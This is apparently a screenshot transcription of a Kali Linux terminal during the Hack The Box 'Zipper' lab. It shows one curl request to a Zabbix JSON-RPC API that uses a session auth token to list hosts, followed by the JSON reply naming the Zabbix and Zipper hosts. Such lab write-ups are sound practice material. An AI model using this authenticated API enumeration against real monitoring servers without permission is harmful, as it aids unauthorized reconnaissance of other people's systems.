 ┌──(kali㉿desktop-IK87Y6S5)-[~/…/Record/HTB/Hard/Zipper]
└─$ curl --request POST --url 'http://zipper.htb/zabbix/api_jsonrpc.php' --header 'Content-Type: application/json-rpc' --data '{"auth":"3afb55af137e2836bcf73f5a37d4a57a", "
jsonrpc":"2.0", "method": "host.get", "params":{"output": "extend"}, "id":"1"}'
{"jsonrpc":"2.0","result":[{"hostid":"10105","proxy_hostid":"0","host":"Zabbix","status":"0","disable_until":"0","error":"","available":"0","errors_from":"0","lastaccess":"
0","ipmi_authtype":"-1","ipmi_privilege":"2","ipmi_username":"","ipmi_password":"","ipmi_disable_until":"0","ipmi_available":"0","snmp_disable_until":"0","snmp_available":"
0","maintenanceid":"0","maintenance_status":"0","maintenance_type":"0","maintenance_from":"0","ipmi_errors_from":"0","snmp_errors_from":"0","ipmi_error":"","snmp_error":"",
"jmx_disable_until":"0","jmx_available":"0","jmx_errors_from":"0","jmx_error":"","name":"Zabbix","flags":"0","templateid":"0","description":"This host - Zabbix Server","tls
_connect":"1","tls_accept":"1","tls_issuer":"","tls_subject":"","tls_psk_identity":"","tls_psk":""},{"hostid":"10106","proxy_hostid":"0","host":"Zipper","status":"0","disab
le_until":"0","error":"","available":"1","errors_from":"0","lastaccess":"0","ipmi_authtype":"-1","ipmi_privilege":"2","ipmi_username":"","ipmi_password":"","ipmi_disable_un
til":"0","ipmi_available":"0","snmp_disable_until":"0","snmp_available":"0","maintenanceid":"0","maintenance_status":"0","maintenance_type":"0","maintenance_from":"0","ipmi
_errors_from":"0","snmp_errors_from":"0","ipmi_error":"","snmp_error":"","jmx_disable_until":"0","jmx_available":"0","jmx_errors_from":"0","jmx_error":"","name":"Zipper","f
lags":"0","templateid":"0","description":"Zipper","tls_connect":"1","tls_accept":"1","tls_issuer":"","tls_subject":"","tls_psk_identity":"","tls_psk":""}],"id":"1"}